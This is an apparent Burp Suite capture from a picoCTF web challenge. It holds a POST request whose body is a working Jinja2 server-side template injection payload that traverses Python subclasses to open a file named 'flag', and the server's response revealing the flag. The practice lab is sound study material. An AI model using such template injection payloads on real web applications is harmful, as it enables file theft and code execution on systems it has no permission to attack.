 Request
Pretty Raw Hex
\n
POST /announce HTTP/1.1
Host: rescued-float.picoctf.net:62253
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Referer: http://rescued-float.picoctf.net:54778/
Origin: http://rescued-float.picoctf.net:54778
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
content={{().__class__.__base__.__subclasses__()[132].__init__.__globals__.__builtins__.open("flag").readline()}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 09:04:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_99fe4411}
</h1>